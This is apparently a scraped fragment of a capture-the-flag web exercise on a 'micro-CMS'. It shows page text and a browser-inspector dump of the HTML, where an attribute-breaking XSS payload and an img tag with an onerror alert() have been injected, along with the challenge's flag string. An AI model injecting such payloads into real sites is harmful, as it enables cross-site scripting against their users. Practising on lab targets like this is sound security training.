 Testing
Woo
Testing out this new micro-CMS!
">alert('ATİLLA')
">
<head>…</head>
<body>
<a href="../"><-- Go Home</a>
<br>
<a href="edit/1">Edit this page</a>
<h1>Testing</h1>
<h1>Woo</h1>
<p>Testing out this new micro-CMS!</p>
<p>…</p>
<p> == $0
"">"
<img flag="^FLAG^a29f3f97443ea0d2ecb5ff46fed74734b73ea18b27f1b4a4956005689859b2ec$FLAG$"
onerror="alert('ATİLLA_YİLMAZ')">
</p>
</body>
</html>